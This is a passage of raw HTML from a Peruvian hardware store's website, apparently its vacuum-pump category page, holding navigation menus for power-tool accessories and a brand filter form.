href="https://cahema.pe/181-fresas" title="Fresas" class="img"> Fresas </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679435208"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/111-accesorios-dremel" title="Accesorios Dremel" class="img"> Accesorios Dremel </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/496-adaptadores-y-complementos" title="Adaptadores y Complementos" class="img"> Adaptadores y Complementos </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/497-accesorios" title="Accesorios" class="img"> Accesorios </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/498-set-accesorios" title="Set Accesorios" class="img"> Set Accesorios </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/224-trio" title="Trio" class="img"> Trio </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/225-lijado" title="Lijado" class="img"> Lijado </a></li><li class="clearfix level3" > <a href="https://cahema.pe/226-fresado" title="Fresado" class="img"> Fresado </a></li><li class="clearfix level3" > <a href="https://cahema.pe/239-corte" title="Corte" class="img"> Corte </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/227-mini-torno" title="Mini Torno" class="img"> Mini Torno </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/228-pet-grooming" title="Pet Grooming" class="img"> Pet Grooming </a></li><li class="clearfix level3" > <a href="https://cahema.pe/229-tallar-y-grabar" title="Tallar y Grabar" class="img"> Tallar y Grabar </a></li><li class="clearfix level3" > <a href="https://cahema.pe/230-rutear-y-fresar" title="Rutear y Fresar" class="img"> Rutear y Fresar </a></li><li class="clearfix level3" > <a href="https://cahema.pe/232-limpiar-y-pulir" title="Limpiar y Pulir" class="img"> Limpiar y Pulir </a></li><li class="clearfix level3" > <a href="https://cahema.pe/233-lijar" title="Lijar" class="img"> Lijar </a></li><li class="clearfix level3" > <a href="https://cahema.pe/237-afilar-y-esmerilar" title="Afilar y Esmerilar" class="img"> Afilar y Esmerilar </a></li><li class="clearfix level3" > <a href="https://cahema.pe/238-cortar" title="Cortar" class="img"> Cortar </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/112-juego-de-accesorios" title="Juego de Accesorios" class="img"> Juego de Accesorios </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/120-aditamentos" title="Aditamentos" class="img"> Aditamentos </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679435345"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/140-accesorio-para-lijadoras" title="Accesorio para Lijadoras" class="img"> Accesorio para Lijadoras </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/146-esponjas-abrasivas" title="Esponjas Abrasivas" class="img"> Esponjas Abrasivas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/211-panos-abrasivos" title="Paños Abrasivos" class="img"> Paños Abrasivos </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/290-lijas-de-granito" title="Lijas de Granito" class="img"> Lijas de Granito </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/409-taco-abrasivo" title="Taco Abrasivo" class="img"> Taco Abrasivo </a></li></ul></div></div></div></div></div><div class="mega-col col-md-2" ><div class="mega-col-inner "><div class="leo-widget" data-id_widget="1679435277"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/129-diamantados" title="Diamantados" class="img"> Diamantados </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/130-vasos-diamantados" title="Vasos Diamantados" class="img"> Vasos Diamantados </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/131-discos-diamante" title="Discos Diamante" class="img"> Discos Diamante </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/139-corona-diamantada" title="Corona Diamantada" class="img"> Corona Diamantada </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/168-sierra-de-copa-diamantada" title="Sierra De Copa Diamantada" class="img"> Sierra De Copa Diamantada </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679435314"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/132-discos-abrasivos" title="Discos Abrasivos" class="img"> Discos Abrasivos </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/133-discos-de-corte" title="Discos de Corte" class="img"> Discos de Corte </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/134-discos-de-desbaste" title="Discos de Desbaste" class="img"> Discos de Desbaste </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/354-discos-flap" title="Discos Flap" class="img"> Discos Flap </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/169-piedras-abrasivas" title="Piedras Abrasivas" class="img"> Piedras Abrasivas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/138-discos-de-limpieza-y-acabado" title="Discos de Limpieza y Acabado" class="img"> Discos de Limpieza y Acabado </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679435554"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/153-accesorios-para-esmeriles" title="Accesorios para Esmeriles" class="img"> Accesorios para Esmeriles </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/154-mangos" title="Mangos" class="img"> Mangos </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/241-collets" title="Collets" class="img"> Collets </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/405-llaves" title="Llaves" class="img"> Llaves </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/312-soportes-y-guardas" title="Soportes y Guardas" class="img"> Soportes y Guardas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/404-lijas-fibrodisco" title="Lijas Fibrodisco" class="img"> Lijas Fibrodisco </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/772-plato-fibrodisco" title="Plato Fibrodisco" class="img"> Plato Fibrodisco </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/2041-adaptador" title="Adaptador" class="img"> Adaptador </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679435621"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/182-remocion-oxido" title="Remoción Oxido" class="img"> Remoción Oxido </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/183-gratas" title="Gratas" class="img"> Gratas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/403-lija-rodillo" title="Lija Rodillo" class="img"> Lija Rodillo </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679435583"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/164-cuchillas" title="Cuchillas" class="img"> Cuchillas </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/165-cizalla" title="Cizalla" class="img"> Cizalla </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/774-corta-pernos" title="Corta Pernos" class="img"> Corta Pernos </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/307-roedora" title="Roedora" class="img"> Roedora </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1238-rascadores" title="Rascadores" class="img"> Rascadores </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679436090"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/739-turbineta" title="Turbineta" class="img"> Turbineta </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/213-piedras-turbineta" title="Piedras Turbineta" class="img"> Piedras Turbineta </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/345-limas-rotativas" title="Limas Rotativas" class="img"> Limas Rotativas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/745-accesorios" title="Accesorios" class="img"> Accesorios </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679436125"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/1717-clavos" title="Clavos" class="img"> Clavos </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/386-clavadoras-y-engrapadoras" title="Clavadoras y Engrapadoras" class="img"> Clavadoras y Engrapadoras </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/387-clavos" title="Clavos" class="img"> Clavos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/401-grapas" title="Grapas" class="img"> Grapas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/402-alimentador" title="Alimentador" class="img"> Alimentador </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1718-herramientas-manuales" title="Herramientas manuales" class="img"> Herramientas manuales </a></li></ul></div></div></div></div></div><div class="mega-col col-md-2" ><div class="mega-col-inner "><div class="leo-widget" data-id_widget="1679435842"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/141-accesorios-para-lijadora-de-banda" title="Accesorios para Lijadora de Banda" class="img"> Accesorios para Lijadora de Banda </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/142-lijas-de-banda" title="Lijas de Banda" class="img"> Lijas de Banda </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/296-recogedor-de-polvo" title="Recogedor de Polvo" class="img"> Recogedor de Polvo </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/719-guia-de-corte" title="Guía de Corte" class="img"> Guía de Corte </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679435872"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/143-accesorios-lijadora-excentricas" title="Accesorios Lijadora Excéntricas" class="img"> Accesorios Lijadora Excéntricas </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/144-lijas-excentricas" title="Lijas Excéntricas" class="img"> Lijas Excéntricas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/145-platos-excentricos" title="Platos Excentricos" class="img"> Platos Excentricos </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/406-recogedor-de-polvo" title="Recogedor de Polvo" class="img"> Recogedor de Polvo </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679435917"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/293-accesorios-para-lijadora-orbital" title="Accesorios para Lijadora Orbital" class="img"> Accesorios para Lijadora Orbital </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/294-lijas-orbitales" title="Lijas Orbitales" class="img"> Lijas Orbitales </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/295-recogedor-de-polvo" title="Recogedor de Polvo" class="img"> Recogedor de Polvo </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/407-platos-lijadora" title="Platos Lijadora" class="img"> Platos Lijadora </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679435971"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/291-accesorios-para-lijadora-de-drywall" title="Accesorios para Lijadora de Drywall" class="img"> Accesorios para Lijadora de Drywall </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/292-lijadora-de-drywall" title="Lijadora de Drywall" class="img"> Lijadora de Drywall </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/408-plato" title="Plato" class="img"> Plato </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679436012"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/492-accesorios-para-satinadora" title="Accesorios para Satinadora" class="img"> Accesorios para Satinadora </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/494-lijas" title="Lijas" class="img"> Lijas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/495-cepillos" title="Cepillos" class="img"> Cepillos </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679436163"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/1898-accesorios-para-rotomartillos" title="Accesorios para rotomartillos" class="img"> Accesorios para rotomartillos </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1899-mangos" title="Mangos" class="img"> Mangos </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679436218"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/1900-accesorios-para-martillos-demoredores" title="Accesorios para Martillos demoredores" class="img"> Accesorios para Martillos demoredores </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1901-mangos" title="Mangos" class="img"> Mangos </a></li></ul></div></div></div></div></div><div class="mega-col col-md-2" ><div class="mega-col-inner "><div class="leo-widget" data-id_widget="1679435692"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/162-encastre-sds-max" title="Encastre SDS-MAX" class="img"> Encastre SDS-MAX </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/163-cinceles" title="Cinceles" class="img"> Cinceles </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/212-brocas" title="Brocas" class="img"> Brocas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/351-adaptadores" title="Adaptadores" class="img"> Adaptadores </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1728-set" title="Set" class="img"> Set </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679435655"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/66-encastre-sds-plus" title="Encastre SDS plus" class="img"> Encastre SDS plus </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/512-brocas" title="Brocas" class="img"> Brocas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/67-set" title="Set" class="img"> Set </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/151-adaptadores" title="Adaptadores" class="img"> Adaptadores </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/202-cinceles" title="Cinceles" class="img"> Cinceles </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679435730"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/148-encastre-hexagonal" title="Encastre Hexagonal" class="img"> Encastre Hexagonal </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/149-adaptadores" title="Adaptadores" class="img"> Adaptadores </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/201-cinceles" title="Cinceles" class="img"> Cinceles </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679436912"><div class="widget-links"><div class="widget-inner"><div id="tabs1205272308" class="panel-group"><ul class="nav-links"><li ><a href="https://cahema.pe/493-accesorios-para-lijadora-de-tubo" >Accesorios para lijadora de tubo</a></li><li ><a href="https://cahema.pe/711-accesorios-para-sierras" >Accesorios para Sierras</a></li><li ><a href="https://cahema.pe/204-accesorios-de-cepillos" >Accesorios para Cepillos</a></li><li ><a href="https://cahema.pe/720-accesorios-engalletadora" >Accesorios para Engalletadora</a></li><li ><a href="https://cahema.pe/723-accesorios-para-amarradora-de-varilla" >Accesorios para Amarradora de Varilla</a></li><li ><a href="https://cahema.pe/724-accesorios-para-cortadora-de-varilla" >Accesorios para Cortadora de Varilla</a></li><li ><a href="https://cahema.pe/729-accesorios-para-cortador-de-drywall" >Accesorios para Cortador de Drywall</a></li><li ><a href="https://cahema.pe/208-accesorios-para-multitools" >Accesorios para Multitools</a></li></ul></div></div></div></div></div></div></div></div></div></li></ul></div> </nav> <script type="text/javascript">list_menu_tmp.id = '6123689038917702';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};</script> </div></div></div></div></div></div><div class="elementor-element elementor-element-2299345 col-info elementor-hidden-desktop elementor-column elementor-col-33 elementor-top-column" data-id="2299345" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3e71d35 elementor-widget__width-initial elementor-widget elementor-widget-LeoModule" data-id="3e71d35" data-element_type="widget" data-widget_type="LeoModule.default"><div class="elementor-widget-container"><div id="leo_block_top" class="leo_block_top popup-over dropdown js-dropdown float-xs-left float-md-right"> <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Configuracion"> <i class="fa fa-cog hidden-sm-up"></i> <span class="hidden-xs-down">Configuracion</span> <i class="material-icons">&#xE5C5;</i> </a><div class="popup-content dropdown-menu"><ul class="user-info"><li> <a class="signin leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="login" href="javascript:void(0)" title="Acceda a su cuenta de cliente" rel="nofollow"> <span>Iniciar sesión</span> </a></li><li> <a class="register leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="register" href="javascript:void(0)" title="Acceda a su cuenta de cliente" rel="nofollow"> <span>Registro</span> </a></li><li> <a class="myacount" href="https://cahema.pe/mi-cuenta" title="Mi Cuenta" rel="nofollow"> <span>Mi Cuenta</span> </a></li><li> <a class="ap-btn-wishlist dropdown-item" href="//cahema.pe/module/leofeature/mywishlist" title="Lista de Deseos" rel="nofollow"> <span>Lista de Deseos</span> <span class="ap-total-wishlist ap-total"></span> </a></li><li> <a class="ap-btn-compare dropdown-item" href="//cahema.pe/module/leofeature/productscompare" title="Comparar" rel="nofollow"> <span>Comparar</span> <span class="ap-total-compare ap-total"></span> </a></li><li> <a class="checkout" href="//cahema.pe/carrito?action=show" title="Checkout" rel="nofollow"> <span>Tramitar Pedido</span> </a></li></ul><div class="language-selector"> <span class="title">Idioma:</span><ul class="link"><li class="current" > <a href="https://cahema.pe/1869-bombas-de-vacio" class="dropdown-item"> <img src="/img/l/2.jpg" alt="pe" width="16" height="11" /> </a></li></ul></div><div class="currency-selector"> <span class="title">Moneda:</span><ul class="link"><li class="current" > <a title="Sol peruano" rel="nofollow" href="https://cahema.pe/1869-bombas-de-vacio?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">PEN</a></li></ul></div></div></div></div></div><div class="elementor-element elementor-element-3d41616 elementor-widget__width-initial elementor-widget elementor-widget-LeoGenCode" data-id="3d41616" data-element_type="widget" data-widget_type="LeoGenCode.default"><div class="elementor-widget-container"><div class="header-button-wishlist"> <a class="ap-btn-wishlist" href="//cahema.pe/module/leofeature/mywishlist" title="Lista de Deseos" rel="nofollow"> <i class="lar la-heart"></i> <span class="ap-total-wishlist ap-total"></span> </a></div></div></div><div class="elementor-element elementor-element-62762ec elementor-widget__width-initial elementor-widget elementor-widget-LeoModule" data-id="62762ec" data-element_type="widget" data-widget_type="LeoModule.default"><div class="elementor-widget-container"><div id="_desktop_cart"><div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//cahema.pe/module/ps_shoppingcart/ajax" ><div class="header"> <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i> <span class="hidden-sm-down">Carrito</span> <span class="cart-products-count">0</span></div></div></div></div></div></div></div></div></div></div> </section></div></div></div></div></div> </header><section id="wrapper"> <aside id="notifications"><div class="container"></div> </aside><div class="container"> <nav data-depth="3" class="breadcrumb hidden-sm-down"><ol><li> <a href="https://cahema.pe/"><span>Inicio</span></a></li><li> <a href="https://cahema.pe/1115-taller-y-estacionario"><span>Taller y Estacionario</span></a></li><li> <span>Bombas de vacio</span></li></ol> </nav><div class="row"><div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3"><div class="block-categories block"><p class="title_block text-uppercase h6 hidden-sm-down"><a href="https://cahema.pe/1869-bombas-de-vacio">Bombas de vacio</a></p><div class="block_content"><ul class="category-top-menu"><li></li></ul></div></div><div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-zero-matches dim-zero-matches"><div class="title_block"> Filtrar por</div><div class="block_content"><div class="selectedFilters clearfix hidden"><div class="clearAll"> <a href="#" class="all"> <span class="txt">Limpiar</span> <i class="icon-eraser"></i> </a></div></div><form action="#" id="af_form" autocomplete="off"> <span class="hidden_inputs"> <input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="0"> <input type="hidden" id="af_id_supplier" name="id_supplier" value="0"> <input type="hidden" id="af_page" name="page" value="1"> <input type="hidden" id="af_nb_items" name="nb_items" value="24"> <input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value=""> <input type="hidden" id="af_current_controller" name="current_controller" value="category"> <input type="hidden" id="af_page_name" name="page_name" value="category"> <input type="hidden" id="af_id_parent_cat" name="id_parent_cat" value="1869"> <input type="hidden" id="af_orderBy" name="orderBy" value="random"> <input type="hidden" id="af_orderWay" name="orderWay" value="desc"> <input type="hidden" id="af_customer_groups" name="customer_groups" value="1"> <input type="hidden" id="af_random_seed" name="random_seed" value="26012615"> <input type="hidden" id="af_layout" name="layout" value="vertical"> <input type="hidden" id="af_count_data" name="count_data" value="1"> <input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1"> <input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1"> <input type="hidden" id="af_sf_position" name="sf_position" value="0"> <input type="hidden" id="af_include_group" name="include_group" value="0"> <input type="hidden" id="af_compact" name="compact" value="767"> <input type="hidden" id="af_compact_offset" name="compact_offset" value="2"> <input type="hidden" id="af_compact_btn" name="compact_btn" value="1"> <input type="hidden" id="af_npp" name="npp" value="24"> <input type="hidden" id="af_default_sorting" name="default_sorting" value="random.desc"> <input type="hidden" id="af_random_upd" name="random_upd" value="1"> <input type="hidden" id="af_reload_action" name="reload_action" value="1"> <input type="hidden" id="af_p_type" name="p_type" value="1"> <input type="hidden" id="af_autoscroll" name="autoscroll" value="1"> <input type="hidden" id="af_combination_results" name="combination_results" value="1"> <input type="hidden" id="af_oos_behaviour_" name="oos_behaviour_" value="2"> <input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="2"> <input type="hidden" id="af_combinations_stock" name="combinations_stock" value="0"> <input type="hidden" id="af_new_days" name="new_days" value=""> <input type="hidden" id="af_sales_days" name="sales_days" value=""> <input type="hidden" id="af_url_filters" name="url_filters" value="1"> <input type="hidden" id="af_url_sorting" name="url_sorting" value="1"> <input type="hidden" id="af_url_page" name="url_page" value="1"> <input type="hidden" id="af_dec_sep" name="dec_sep" value="."> <input type="hidden" id="af_tho_sep" name="tho_sep" value=""> <input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0"> <input type="hidden" id="af_merged_features" name="merged_features" value="0"> <input type="hidden" name="available_options[m][0]" value="59,36,3,44,4,57,39,46,60,47,19,5,6,24,7,22,35,1,38,29,42,41,30,8,34,9,61,53,54,10,33,50,11,12,2,13,37,27,43,45,26,40,52,14,58,31,15,32,16,55,17,56,28,25,51,18"> <input type="hidden" name="available_options[f][1]" value="193,42088"> <input type="hidden" name="available_options[f][4]" value="142"> <input type="hidden" name="available_options[f][856]" value="223031"> </span><div class="af_filter clearfix m type-1 cut-off" data-key="m" data-url="marca" data-type="1"><div class="af_subtitle toggle-content"> Marca</div><div class="af_filter_content"><ul class=""><li class="item-m-59 no-matches"> <label for="m-59" class="af-checkbox-label"> <input type="checkbox" id="m-59" class="af checkbox" name="filters[m][0][]" value="59" data-url="asaki"> <span class="name">Asaki</span> <span class="count">0</span> </label></li><li class="item-m-36 no-matches"> <label for="m-36" class="af-checkbox-label"> <input type="checkbox" id="m-36" class="af checkbox" name="filters[m][0][]" value="36" data-url="bahco"> <span class="name">Bahco</span> <span class="count">0</span> </label></li><li class="item-m-3 no-matches"> <label for="m-3" class="af-checkbox-label"> <input type="checkbox" id="m-3" class="af checkbox" name="filters[m][0][]" value="3" data-url="black-decker"> <span class="name">Black + Decker</span> <span class="count">0</span> </label></li><li class="item-m-44 no-matches"> <label for="m-44" class="af-checkbox-label"> <input type="checkbox" id="m-44" class="af checkbox" name="filters[m][0][]" value="44" data-url="blaster"> <span class="name">Blaster</span> <span class="count">0</span> </label></li><li class="item-m-4 no-matches"> <label for="m-4" class="af-checkbox-label"> <input type="checkbox" id="m-4" class="af checkbox" name="filters[m][0][]" value="4" data-url="bosch"> <span class="name">Bosch</span> <span class="count">0</span> </label></li><li class="item-m-57 no-matches"> <label for="m-57" class="af-checkbox-label"> <input type="checkbox" id="m-57" class="af checkbox" name="filters[m][0][]" value="57" data-url="bremen"> <span class="name">Bremen</span> <span class="count">0</span> </label></li><li class="item-m-39 no-matches"> <label for="m-39" class="af-checkbox-label"> <input type="checkbox" id="m-39" class="af checkbox" name="filters[m][0][]" value="39" data-url="c-a"> <span class="name">C &amp; A</span> <span class="count">0</span> </label></li><li class="item-m-46 no-matches"> <label for="m-46" class="af-checkbox-label"> <input type="checkbox" id="m-46" class="af checkbox" name="filters[m][0][]" value="46" data-url="cat"> <span class="name">Cat</span> <span class="count">0</span> </label></li><li class="item-m-60 no-matches"> <label for="m-60" class="af-checkbox-label"> <input type="checkbox" id="m-60" class="af checkbox" name="filters[m][0][]" value="60" data-url="cortag"> <span class="name">Cortag</span> <span class="count">0</span> </label></li><li class="item-m-47 no-matches"> <label for="m-47" class="af-checkbox-label"> <input type="checkbox" id="m-47" class="af checkbox" name="filters[m][0][]" value="47" data-url="daewoo"> <span class="name">Daewoo</span> <span class="count">0</span> </label></li><li class="item-m-19 no-matches"> <label for="m-19" class="af-checkbox-label"> <input type="checkbox" id="m-19" class="af checkbox" name="filters[m][0][]" value="19" data-url="dewalt"> <span class="name">DeWalt</span> <span class="count">0</span> </label></li><li class="item-m-5 no-matches"> <label for="m-5" class="af-checkbox-label"> <input type="checkbox" id="m-5" class="af checkbox" name="filters[m][0][]" value="5" data-url="dremel"> <span class="name">Dremel</span> <span class="count">0</span> </label></li><li class="item-m-6 no-matches"> <label for="m-6" class="af-checkbox-label"> <input type="checkbox" id="m-6" class="af checkbox" name="filters[m][0][]" value="6" data-url="ducati"> <span class="name">Ducati</span> <span class="count">0</span> </label></li><li class="item-m-24 no-matches"> <label for="m-24" class="af-checkbox-label"> <input type="checkbox" id="m-24" class="af checkbox" name="filters[m][0][]" value="24" data-url="equisol"> <span class="name">Equisol</span> <span class="count">0</span> </label></li><li class="item-m-7 no-matches"> <label for="m-7" class="af-checkbox-label"> <input type="checkbox" id="m-7" class="af checkbox" name="filters[m][0][]" value="7" data-url="euroboor"> <span class="name">Euroboor</span> <span class="count">0</span> </label></li><li class="item-m-22 no-matches"> <label for="m-22" class="af-checkbox-label"> <input type="checkbox" id="m-22" class="af checkbox" name="filters[m][0][]" value="22" data-url="fulgore"> <span class="name">Fulgore</span> <span class="count">0</span> </label></li><li class="item-m-35 no-matches"> <label for="m-35" class="af-checkbox-label"> <input type="checkbox" id="m-35" class="af checkbox" name="filters[m][0][]" value="35" data-url="gardena"> <span class="name">Gardena</span> <span class="count">0</span> </label></li><li class="item-m-1 no-matches"> <label for="m-1" class="af-checkbox-label"> <input type="checkbox" id="m-1" class="af checkbox" name="filters[m][0][]" value="1" data-url="goodyear"> <span class="name">GoodYear</span> <span class="count">0</span> </label></li><li class="item-m-38 no-matches"> <label for="m-38" class="af-checkbox-label"> <input type="checkbox" id="m-38" class="af checkbox" name="filters[m][0][]" value="38" data-url="hilti"> <span class="name">Hilti</span> <span class="count">0</span> </label></li><li class="item-m-29 no-matches"> <label for="m-29" class="af-checkbox-label"> <input type="checkbox" id="m-29" class="af checkbox" name="filters[m][0][]" value="29" data-url="honda"> <span class="name">Honda</span> <span class="count">0</span> </label></li><li class="item-m-42 no-matches"> <label for="m-42" class="af-checkbox-label"> <input type="checkbox" id="m-42" class="af checkbox" name="filters[m][0][]" value="42" data-url="huepar"> <span class="name">Huepar</span> <span class="count">0</span> </label></li><li class="item-m-41 no-matches"> <label for="m-41" class="af-checkbox-label"> <input type="checkbox" id="m-41" class="af checkbox" name="filters[m][0][]" value="41" data-url="hunter-tools"> <span class="name">Hunter Tools</span> <span class="count">0</span> </label></li><li class="item-m-30 no-matches"> <label for="m-30" class="af-checkbox-label"> <input type="checkbox" id="m-30" class="af checkbox" name="filters[m][0][]" value="30" data-url="ingco"> <span class="name">Ingco</span> <span class="count">0</span> </label></li><li class="item-m-8 no-matches"> <label for="m-8" class="af-checkbox-label"> <input type="checkbox" id="m-8" class="af checkbox" name="filters[m][0][]" value="8" data-url="ir-ingersoll-rand"> <span class="name">IR Ingersoll Rand</span> <span class="count">0</span> </label></li><li class="item-m-34 no-matches"> <label for="m-34" class="af-checkbox-label"> <input type="checkbox" id="m-34" class="af checkbox" name="filters[m][0][]" value="34" data-url="irimo"> <span class="name">Irimo</span> <span class="count">0</span> </label></li><li class="item-m-9 no-matches"> <label for="m-9" class="af-checkbox-label"> <input type="checkbox" id="m-9" class="af checkbox" name="filters[m][0][]" value="9" data-url="irwin"> <span class="name">Irwin</span> <span class="count">0</span> </label></li><li class="item-m-61 no-matches"> <label for="m-61" class="af-checkbox-label"> <input type="checkbox" id="m-61" class="af checkbox" name="filters[m][0][]" value="61" data-url="jasic"> <span class="name">Jasic</span> <span class="count">0</span> </label></li><li class="item-m-53 no-matches"> <label for="m-53" class="af-checkbox-label"> <input type="checkbox" id="m-53" class="af checkbox" name="filters[m][0][]" value="53" data-url="kaili"> <span class="name">Kaili</span> <span class="count">0</span> </label></li><li class="item-m-54 no-matches"> <label for="m-54" class="af-checkbox-label"> <input type="checkbox" id="m-54" class="af checkbox" 